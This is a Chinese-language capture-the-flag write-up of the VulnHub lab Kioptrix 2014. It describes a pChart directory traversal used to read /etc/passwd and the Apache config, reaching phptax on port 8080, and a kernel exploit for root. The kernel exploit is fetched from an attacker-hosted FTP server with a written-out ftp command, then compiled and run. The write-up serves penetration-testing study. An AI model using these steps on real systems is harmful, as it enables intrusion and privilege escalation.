https://www.vulnhub.com/entry/kioptrix-2014-5,62/



信息收集

web 渗透



扫目录,80 端口没扫除什么值得注意的内容。而在 8080 端口扫出很多 403。

卡住了,tcp、udp 都扫了,没见到有效的。难道要突破防火墙?或者说直接利用这些存在的模块?

前期交互都不成功,没一点思路了,先看看靶场描述,再看看 writeup。



看了 writeup 之后,发现在 80 端口下的主页注释中存在提示的。



pchart cms



尝试搜索 exp



发现有一个有用的目录遍历的漏洞。直接利用。

还好有漏洞,这个页面功能太多,要是手工测试的话可能有点耗时。



读取 /etc/passwd

访问 8080 端口被禁止,应该想到是 apache 配置问题,所以接下来的思路是尝试访问 apache 配置文件。

读取 apache 配置 httpd.conf。位于 /usr/local/etc/apache22/httpd.conf 。因为此处为 freebsd 系统,和通常 linux 存放位置不同。



phptax cms

构造合适的 user-agent 头部,访问 8080 端口。





继续尝试搜索 exp



提权











收集提权信息

# php session 文件

/var/tmp/sess_o35rfviapg9sm7iu3ol0mkvjh7



内核漏洞

发现 28718.c 是有效的

# 主机上搭建临时 ftp 服务器

python3 -m pyftpdlib

# 靶机通过命令下载

ftp ftp://192.168.200.128:2121/28718.c

编译运行,获取到 root